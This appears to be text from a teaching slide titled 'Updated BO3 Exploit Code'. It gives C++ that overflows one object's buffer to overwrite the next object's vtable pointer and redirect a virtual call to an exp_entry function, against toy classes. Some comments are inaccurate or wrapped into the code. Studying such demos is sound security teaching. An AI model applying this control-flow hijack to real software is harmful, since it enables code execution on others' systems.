 Updated BO3 Exploit Code
byte * BufferOverflow2() {
// Create structure that looks like:
// | object | ptr |
// (to overwrite the vptr in 2nd object)
// format for SetBuffer:
//| size | object | ptr |
byte * Buffer =
(byte *)malloc(OBJ_SIZE+PTR_SIZE*2);
//size of the rest of the structure
*(qword *)Buffer =
OBJ_SIZE + sizeof(qword);
//fake vtable, 1 entry for PrintBuffer
*(qword *)(Buffer + PTR_SIZE) =
(qword)exp_entry;
//vptr in 2nd obj, points to fake vtable
*(qword *)(Buffer + OBJ_SIZE) =
(qword)(Buffer + PTR_SIZE);
return Buffer;
}
int main() {
BaseClass *Object[2];
//Allocate objects on the stack
Object[0]=new MyClass1;
Object[1]=new MyClass2;
//Set Object[0] - this will overflow into
Object[1] and overwrite its vptr
Object[0]->SetBuffer(BufferOverflow2());
//Set up a valid message for 2nd Object
byte msg2[strlen("string2")+sizeof(qword)];
*(qword *)msg2 = strlen("string2");
strcpy((char *)(msg2 + sizeof(qword)), "string2");
Object[1]->SetBuffer(msg2);
//Prints junk: Object[0] buffer is overwritten
Object[0]->PrintBuffer();
//Object[1] vptr -> Buffer vtable -> exp_entry()
Object[1]->PrintBuffer();
return 0;
}
APL
10 June 2023
9